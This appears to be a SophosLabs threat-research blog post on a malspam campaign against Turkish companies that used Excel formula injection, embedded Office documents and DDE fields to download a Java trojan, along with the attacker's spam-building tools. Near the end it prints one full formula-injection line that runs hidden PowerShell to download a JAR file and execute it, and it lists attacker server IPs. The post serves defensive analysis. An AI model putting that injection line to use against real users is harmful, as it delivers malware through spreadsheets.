SophosLabs has been tracking the activities of a threat actor implicated in a large number of malicious spam attacks targeting large organizations based in Turkey since last fall. The attacks and their malicious components don’t seem to be well-detected by endpoint security tools.
One reason why the attacker has remained mostly successful at remaining under the radar may be that he used an uncommon method for delivering the payload: Excel formula injection. The process is described here in a blog post dating to about a year ago. That disclosure may have inspired this threat actor. Within a few months, by September, 2018, we started to see the first malware campaigns that employed this method.
Some of the early activities were documented in a blog posted by the SANS Internet Storm Center, but the attacker behind these campaigns seemingly hasn’t been affected. The attacks continue to this day.
The threat actor predominantly targets victims based in Turkey using malspam email messages written in the Turkish language. The spam author’s grasp of Turkish grammar, among other indicators, lends credibility to the hypothesis that both the origin and targets of this campaign are in Turkey.
But the attack method may not remain within the borders of the Türkiye Cumhuriyeti indefinitely. Successful ideas eventually infiltrate the entire crimeware ecosystem, and while this may not be the most effective tool for criminals, they can still use it like any other tool in the toolbox.
Initially the threat actor infected the victims with the Adwind remote access trojan, but the latest campaigns are delivering a FareIt trojan payload, but in this writeup, we’ll examine the infection method used by this attacker, not the payload delivered by the attack.
Infection process
The attacks are performed using email messages that contain the malicious content as attachments. Throughout the life cycle of the attacks we have seen multiple methods, the most common of them was Excel formula injection.
Phishing messages
The messages are strikingly similar, have the same structure, but the precise text of the message body changes from campaign to campaign, illustrated by the following examples:



Here’s a rough translation of a malspam body text:
HELLO AT THE ANNEX I WILL WAIT FOR YOUR PRICE OFFER FOR 26 GRAIN MATERIAL ORDERS. YOUR INFORMATION YOURS TRULY ....
Each of the observed messages follow the same structure, only the number of items varies, and the expressions are replaced with similar alternatives.
Later analysis revealed that the emails were generated by a builder that randomly selected from predefined sentence components, which explains the similarities.
The latest email messages from April-May 2019 are a bit more cryptic that the earlier ones, probably due to the threat actor’s attempt to make it look less mechanical.

Rough translation of the message text:
7 pieces of material., Filename is the name, I'm waiting for your answer ., I hope everything is clear ., BEST REGARDS .,
It is interesting to see how the threat actor doesn’t even try to make the phishing messages sophisticated; They fall more to the simplistic side of these kinds of messages.
The malspam carries a malicious attachment that downloads the final stage of the attack. Throughout the lifetime of the attacks, we observed a couple of different methods for performing the download.
Method 1: Excel formula injection with PowerShell downloader
The malicious files are delivered attached to email messages like this one:

The email contains an comma-separated-values (CSV) file attachment, a text-based workbook format natively supported by Excel. At first look, these files contain only a lot of junk text strings.

However, scrolling down to the middle of the worksheet, the really important content reveals itself:

As it turns out, when Excel opens these files, it interprets the junk data as cell content — until it reaches the highlighted line. The leading multiple hyphens tricks Excel into considering this line to be a spreadsheet formula. In this case, the “formula” literally invokes the command shell and executes a PowerShell code snippet that downloads the payload.
It is not only the hyphen/minus sign that forces the line to be evaluated as an Excel formula. We observed a variety of versions that used a combination of the plus, minus, and equals math operators, any of which will result in Excel treating the content that follows those symbols as a formula, anywhere within the file.

The method is crudely effective but it isn’t foolproof. When a target opens such a file, Excel displays not one, but two warning dialogs. The first one asks if the user wants Excel to update a “link” (i.e. the formula) automatically.

If the user clicks the Enable button, Excel presents yet another dialog box warning the user that the document is about to execute a command using the command shell, cmd.exe

If the user clicks Yes on this dialog, Excel executes the command, which in the example shown above triggers PowerShell to download and execute the malicious payload.
The downloader scripts only specify the server name, not the full URL. Consequently, the download servers return a default file, which in most cases we’ve observed is named Favori.ico. But this file is a Java JAR package, and not the icon file its suffix suggests it should be.
Method 2: Word document with embedded Excel PowerShell downloader

This other distribution method involves the use of a Word document attached to the malspam that contains an embedded Excel XLS spreadsheet file.

The embedded object uses the same formula injection technique as described in the previous section.

Method 3: Word document with embedded Excel bitsadmin downloader
We found a malicious Word document in the course of investigating these attacks that implements a similar method to the previous example. One difference is that the malicious Word document contains an embedded CSV file with an XLS extension.

Another difference was that it did not used a PowerShell downloader script. Instead, the command spawned the Windows bitsadmin tool to download the payload.
Method 4: Word document with DDE command
We have found a single file related to one of the download servers that used a more traditional method: DDE command.

The document body contains an embedded command field that executes a command shell, and uses the certutil tool to download the payload. Field codes are usually hidden, but if you change the right setting you can see these codes in the body of the document.

If the user clicks the Yes button, Word displays another warning message about spawning the command shell.

If the victim clicks the Yes button, the command shell downloads and executes the payload, a malicious JAR archive.
You left your builder lying around
While researching the materials for this writeup, we found additional Windows programs hosted on a couple of the servers used to host the payload malware. These files were not downloaded by the Excel files, but they must have been placed on the servers by the threat actor. We see no reason for storing them on the servers.
The executables in question turned out to be “builder” programs that generate both the malicious attachment files and the randomized malspam message. These tools also have SMTP mailer functionality to send out the malspam with the attachment.
The builder, shown below, embeds a hardcoded download server name into the document, and randomizes the rest of the elements. The title bar title “MailCi” (“Mail Us,” in Turkish) is indicative of its purpose.

We also saw the following IP address URLs in the files:
94.23.170.118/SmtpV3/index.php?al=Ayarlar 94.23.170.118/SmtpV3/index.php?al=mail 94.23.170.118/SmtpV3/index.php?al=smtp 94.23.170.118/65465465/index.php?al=Ayarlar 94.23.170.118/65465465/index.php?al=smtp 94.23.170.118/65465465/index.php?al=mail
It is used in the mailer functions embedded in the builder

Many of the domains used in the campaigns resolved to this IP address. Apparently, the threat actor used the server for sending out the phishing messages.
This part of the builder code generated the formula injection code:

All of them contain this Visual Basic project path:
D:\HACKTOL\SOURCM\_PROJELERIM\SMTP_OTO_GONDER\OTO_MAIL_GONDERICI.vbp
The phrase “OTO GONDERICI” translates from Turkish cleanly as “auto sender,” which also pretty well summarizes the functionality of this tool.
With more digging, we uncovered an older version of the builder, compiled in October, 2018, tastefully self-identified as SEXPLOIT:

This version contains a Visual Basic Project path of D:\HACKTOL\SOURCM\_PROJELERIM\SPAM_BUILDER\SEXPLOIT.vbp — its build path shows the same directory structure as the other version!
This version of the builder used the IP address 54.36.212.133 in the mailer parts. This IP address was reported in the SANS ISC blog, because many of the early download domains resolved to this IP address.
It also contains a list of sentence fragments that it uses as its social engineering element in the body of the malspam messages:

It uses a similar paradigm for formula injection to what we’ve seen before…

…but a different download method. Instead of the Excel formulas, the Word attachment uses a bitsadmin download method:
Targets
The targets of the infection attempts are mostly (but not exclusively) Turkish enterprises. The threat actor is not selective, the targets cover all industrial sectors from industrial electronics through sanitary product to investment banks.
All of the observed messages contained Turkish text, even those that were targeting companies from other countries.
The infection campaigns were anything but well prepared and targeted. The messages are randomly generated by the builder and are not custom tailored for the target. In many cases the threat actor simply addressed the info@ address of the target organization.
Server infrastructure
The latest servers host a simple file upload server-side script to manage content and store the potential payloads.
During the course of these campaigns, we observed the threat actors using as many as 90 download servers to deliver payloads. The server names were usually registered with Freenom or Namecheap, but the domains resolved to only a handful of IP addresses, hosted at OVH SAS in France.
The most common IP addresses used to host the malicious domains were:
54.36.212.133 94.23.170.118 51.15.225.63 51.158.125.92
There were a couple of files, where the download server was localhost or localhost.com.
---++--++++----+--++cmd|'/c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://localhost\" ,\" %temp%\\E0h2Mk.jar\") }" & %temp%\\E0h2Mk.jar'!'T33'22
We think that these may have been test files not intended for infection campaigns. Most likely, the threat actor used them to check the detection capabilities of antivirus scanners. These files were submitted to Virustotal in December, 2018 from Turkey, which is an additional argument supporting that the threat actor is (or was) resident in that country.
Conclusion
Not all malware attacks are sophisticated and carried out with a highly skilled professional. In many cases very rough methods are being used by less talented but dedicated criminals.
This holds true for this series of ongoing attacks that target enterprises in Turkey. The threat actor shows no sign of giving up; new samples pop up every day. He even developed the tools to automate the building and mailing of the malicious files.
It is surprising that, despite the simplistic malspam messages, and the series of Microsoft Office warning dialogs that accompany the infection process, that this threat actor is still in business. It would be trivial to avoid falling for this trick by heeding the warning messages in the dialog boxes, but perhaps the language barrier, and the complexity of the messages the warning dialogs attempt to convey, obfuscate the warnings’ severity.
IoCs
All indicators of compromise for this campaign have been posted to the SophosLabs Github.
Leave a Reply